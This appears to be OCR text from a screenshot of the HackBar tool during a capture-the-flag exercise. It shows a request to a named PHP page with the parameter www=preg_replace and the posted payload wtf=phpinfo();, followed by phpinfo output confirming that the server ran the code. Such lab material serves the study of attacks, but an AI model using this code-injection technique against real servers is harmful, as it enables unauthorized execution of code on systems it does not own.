 cms.nuptzj.cn/xlcteam.php?www=preg_replace
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://cms.nuptzj.cn/xlcteam.php?www=preg_replace
Split URL Previous
Execute
cn/xlcteam.php?www=preg_replace
Post data Referrer 0xHEX Insert replacing string Replace All
Post data wtf=phpinfo();
wtf=phpinfo();
PHP Version 5.3.29
System SAE LINUX ENVIRONMENT
Build Date Nov 6 2017 17:28:24
Configure Command (none)
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File (none)
(php.ini) Path